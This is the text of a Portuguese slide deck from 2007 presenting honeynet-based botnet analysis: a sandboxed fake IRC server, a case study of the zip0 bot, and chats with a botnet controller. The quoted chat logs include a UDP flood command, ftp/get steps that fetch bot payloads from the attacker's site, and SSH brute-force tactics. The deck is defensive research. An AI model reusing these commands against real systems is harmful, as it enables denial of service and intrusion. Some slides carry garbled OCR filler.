

27/10/2007 GTS 2007

• Análise dinâmica, solução: Sandboxsimulando botserver real



- • Todas informações obtidas (nome do servidor, canais, tópicos dos canais, etc) são utilizadas para configurar o servidor fictício
- $\bullet$  Bot é executado em sistema isolado da Internet. Acesso somente ao servidor falso

- • Ao final de cada análise o disco do sistema base é zerado e seu estado é recuperado utilizando-se a ferramenta partimage
- $\bullet$  Pelo estudo de caso apresentado a seguir pode-se verificar melhor o funcionamento da metodologia

### Roteiro

- •Introdução
- $\bullet$ **Botnets**
- $\bullet$ Honeynet CenPRA
- •Metodologia de Análise
- •Estudo de Caso
- $\bullet$ **Conclusão**

- •Botnet "zip0"
- $\bullet$  Analisando mais a fundo dados gerados pelo honeysnap obtém-se:

Channel Users Topic#zip0-d1# 1646 [+smntMCu] adv5c4n napi\_139 50 3 0 -r -t -s#zip0-d2# 1646 [+smntMCu] adv5c4n napi\_445 50 3 0 -r -t -s

- • Configuração bot server na sandbox:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Tcpdump e snort em execução
	- $\mathcal{L}_{\mathcal{A}}$ Responde DNS como: compress.zip0.com.ar
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Servidor IRC com todas as características jáobservadas: nomes e tópicos de canais, senhas, etc, idênticos ao servidor real

- • Configuração bot client na sandbox:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Disco do sistema base é zerado
	- $\mathcal{L}_{\mathcal{A}}$  Restaura-se o mesmo S.O. do honeypot comprometido (Windows)
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Na máquina recém instalada é executado apenas o bot capturado (h.exe)

- • Depois de quase uma hora em execução, os dados capturados no servidor (tcpdump) são analisados
- $\bullet$  Também é realizada uma análise forense na máquina base que executou o artefato

#### •Resultados:

 $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the O artefato (h.exe) se instala na máquina com o nome MSSCF32.exe e faz alterações no registro para que o bot entre em execução após cada boot do sistema

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVe rsion\Run] "MS System Call Function"="MSSCF32.exe"

#### •Resultados:

 $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Em execução, MSSCF32.exe faz requisições DNS perguntando por compress.zip0.com.ar

00:15:57.601377 IP 192.168.0.55.1038 > 192.168.0.254.53: 52974+A? compress.zip0.com.ar. (38)

- • Resultados:
	- $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the O bot se conecta no servidor falso, e após 40 minutos de inatividade, os seguintes dados são capturados pelo sebek:

[SCAN]: Random Port Scan started on XX.XX.x.x:445 with a delay of 3 seconds for 0 minutes using 50 threads.

 $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the Tópico do canal #zip0-d2#:

#zip0-d2# 1646 [+smntMCu] adv5c4n napi\_445 50 3 0 -r -t -s

27/10/2007 GTS 2007

•Resultados:

> $\mathcal{L}_{\mathcal{A}}$  , where  $\mathcal{L}_{\mathcal{A}}$  is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the O tráfego de rede capturado pelo tcpdumpconfirma a varredura iniciada pelo bot:

00:29:42.546634 192.168.0.55.4650 > XX.XX.164.124.445: S 388531280:388531280(0) win 16384 <mss 1460,nop,nop,sackOK> (DF)

00:29:42.604849 192.168.0.55.4653 > XX.XX.104.166.445: S 388684351:388684351(0) win 16384 <mss 1460,nop,nop,sackOK> (DF)

- Who watches the watchmen?
	- – Honeypot comprometido em março de 2007:
		- $\mathcal{L}_{\mathcal{A}}$ Honeypot comprometido: força-bruta de ssh;
		- –Instalado um bot do tipo eMech para Linux;
		- $\mathcal{L}_{\mathcal{A}}$  Conectou-se à Undernet e foi retirado para análise.
	- A partir de um host em outra rede, conectou-se ao canal pré-configurado através do BitchX.

 Controlador do canal manifestou-se, e foram mantidos chats entre março e abril de 2007.

# Chats – Lições I

• Canal com botclients de Linux, comandos através de mensagens:

#### – Flooding:

<CC> !shellbr @udpflood XX.YY.120.46 9000 400<bot> (@UDP) Attacking: XX.YY.120.46 with: 9000 Kb packets for: 400 seconds.)\

#### – ID:

 $\langle CC \rangle$  bot id <bot> uid=1001(apache) gid=1001(apache) groups=1001(apache)

#### Chats – Lições I

• Canal com botclients de Linux, comandos através de mensagens:

#### – S.O./Users:

 $\langle CC \rangle$  bot uname  $-a$ ; w

 <bot> Linux host.domain.cz 2.6.9-42.0.10.ELsmp #1 SMP Tue Feb 27 09:40:21 EST **2007 x86\_64 x86\_64 x86\_64 GNU/Linux** <bot> 20:36:46 up 5 days, 11:01, 1 user, load average: 1.85, 2.30, 2.53 <bot> USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT<bot> viper pts/0 xxx.yy.94.35.ads 18:55 58:36 9:49 0.01s sshd:

# Chats – Lições II

- Invasões feitas através de força-bruta (ssh) ou exploração de vulnerabilidades do PHP;
- $\bullet$  Divisão de tarefas entre os zumbis:
	- Manter os "nomes" dos canais (eMech, eggdrop);
	- Executar comandos no alvo, i.e., recuperar informações sensíveis, lançar DoS, etc (Cmdshell, perlbots) .

#### Cheating the Cheater

- . Foi instalado um *honeypot Windows em uma* outra rede, para servir de isca:
	- [Eu] Tenho uma shell, vamos instalar um bot?
	- [CC] does the box has perl? FTP? Wget?
	- [CC] ftp -nvdA <Site\_CC>
	- [CC] get power.rar / rar.exe / pslist.exe / pskill.exe
- Power => bot do tipo eMech. O CC forneceu os dados para autenticação no canal, mas o botclient não foi executado => anti-vírus!

•

# Cheating the Cheater II

```
[CC] ok ..let's try to put an eggdrop in here[CC] ftp -nvdA <Site_CC>[CC] get windrop.rar[CC] unrar that ..and then @eggdrop.exe[Eu] this box is USELESS !!!
(\ldots)[Eu] what ssh brute force you use?[CC] unixcod
[CC] first tries to scan a range for port 22[CC] then makes a list with the ip's(...)[CC] from waht I saw ..like user:user ..or user:user123 ori user:123456[CC] HOW TO SET A PASSWORD LIKE THAT ?
```
27/10/2007 GTS 2007

# Troféus - I

- Miro backdoor: binário para Linux
	- USAGE: miro [PORT=1230]
		- .-= Backdoor made by Mironov =-.
	- VirusTotal: File miro received on 10.25.2007 15:28:05 (CET) Result: 22/32 (68.75%)
		- Backdoor.Linux.Small.q (10/22)
- O bot que "contaminou" o honeypot Linux:
	- EnergyMech + Arquivos de configuração dos bots com informações dos canais mantidos pelo CC e nicks.

#### Monitoração

 $\bullet$  Foi desenvolvido um bot de monitoração, utilizando GeoIP (botLocator).

#### $\bullet$ Em um dos dias de chat:

- Período: 1 hora;
- Qtde. bots no canal monitorado: 39
- <sub>-</sub> Interações E/S de bots: 7
	- Localização geográfica do provedor do botclient;
	- "Máscara" para ocultar a origem de alguns bots.

27/10/2007 GTS 2007

#### Saída do botLocator

```
( \ldots )
BotClient #19 
BotClient FQDN->KsSlave.users.undernet.org( \ldots )
BotClient #38 
CC->RU, City->Anadyr, LAT->64.75, LON->177.4833
```

```
BotClient #39 
CC->JP, City->, LAT->36, LON->138
```

```
##### REPORT ######
# Botclients: 39
# Identified: 31\bigcirc 0
# Undefined:

# Anonymized: 8#
##### REPORT #####
```
# **Considerações**

- $\bullet$  Os zumbis de uma botnet são bastante voláteis:
	- – Hosts vulneráveis podem ser contaminados por outros malware e ocorrer um crash...
	- – Alguns bots causam instabilidade na vítima, sendo rapidamente detectados.
- $\bullet$  O modo de contagem de bots não é preciso => observou-se que o CC trocava constantemente os nicks de seus bots.

27/10/2007 GTS 2007

### Roteiro

- •Introdução
- $\bullet$ **Botnets**
- $\bullet$ Honeynet CenPRA
- •Metodologia de Análise
- $\bullet$ Estudo de Caso
- •**Conclusão**

#### Conclusão

- Botnet é um problema para a segurança em TI atualmente
- $\bullet$  É preciso entender seu funcionamento para que seja possível desenvolver técnicas de combate ao problema
- A abordagem de análise apresentada mostra como uma honeynet pode ser útil nessa tarefa

#### **Conclusão**

- Metodologia desenvolvida:
	- –Ferramentas de software livre
	- –Ambiente isolado de análise
- Identificação de como os comandos são fornecidos aos bots: tópicos de canais IRC
- • Identificação do significado de cada comando e respectivas ações tomadas pelo bot

#### Perguntas?

#### **OBRIGADO**

Marcelo C. Sacchetin <msacchet@cenpra.gov.br> André A. R. Grégio <argregio@cenpra.gov.br> Antônio Montes <amontes@cenpra.gov.br>

#### Referências

[1] Barbato, L. G. C. and Montes, A. (2004) "SMaRT: Resultados da Monitoração de Atividades Hostis em uma Máquina Preparada para ser Comprometida" I WorkComp Sul - Unisul - Universidade do Sul de Santa Catarina, Florianópolis, May 2004.

[2] Dupoux, F. and Ladurelle, F. (2007) "partimage" http://www.partimage.org/Main\_Page

[3] Ritter, J. (2007) "ngrep - network grep" http://ngrep.sourceforge.net

[4] SNORT (2007) "snort" http://www.snort.org (verified on March 2007)

[5] TCPDUMP (2007) "tcpdump" http://www.tcpdump.org (verified on March 2007)

[6] The Honeynet Project (2007) "Sebek" http://www.honeynet.org/tools/sebek

[7] UK Honeynet Project (2007) "Honeysnap" http://www.ukhoneynet.org/tools/honeysnap

[8] Symantec http://www.symantec.com

27/10/2007 GTS 2007